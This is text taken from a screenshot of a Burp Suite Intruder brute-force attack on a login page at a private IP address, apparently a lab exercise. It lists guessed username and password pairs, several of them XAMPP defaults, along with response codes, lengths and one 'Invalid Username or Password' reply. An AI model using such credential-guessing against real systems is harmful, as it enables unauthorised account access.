 4. Intruder attack of https://10.201.11.31 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
99 newuser ppmax2011 200 422
100 xampp-dav-unsecure ppmax2011 200 422
6 gurag gurag 200 451
46 gurag xampp-dav-unsecure 200 451
56 gurag DBManagerLogin! 200 451
66 gurag !123SecureAdminDashboard... 200 451
76 gurag linuxrulez 200 451
86 gurag wampp 200 451
96 gurag ppmax2011 200 451
16 gurag admin 200 450
26 gurag linux-admin 200 450
36 gurag newuser 200 450
0 200 422
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Aug 2024 17:13:20 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
4 X-Powered-By: PHP/7.4.11
5 Set-Cookie: PHPSESSID=7228gec350p8kotrg1t0vd9mla; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 28
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 Invalid Username or Password